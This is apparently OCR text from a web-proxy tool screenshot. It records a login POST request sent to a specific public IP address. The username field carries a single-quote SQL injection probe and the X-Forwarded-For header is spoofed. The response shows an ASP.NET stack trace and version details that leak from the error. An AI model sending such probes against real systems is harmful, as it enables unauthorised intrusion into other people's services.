 ...
Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 33
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12'&password=213213
System.Web.Mvc.Async.WrappedAsyncVoid`1.CallEndDelegat
e(IAsyncResult asyncResult) +19
System.Web.Mvc.MvcHandler.
<BeginProcessRequest>b__4(IAsyncResult asyncResult,
ProcessRequestState innerState) +51
System.Web.Mvc.Async.WrappedAsyncVoid`1.CallEndDelegat
e(IAsyncResult asyncResult) +111
System.Web.CallHandlerExecutionStep.System.Web.HttpApp
lication.IExecutionStep.Execute() +606
System.Web.HttpApplication.ExecuteStep(IExecutionStep
step, Boolean& completedSynchronously) +288
版本信息: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.0.30319.17929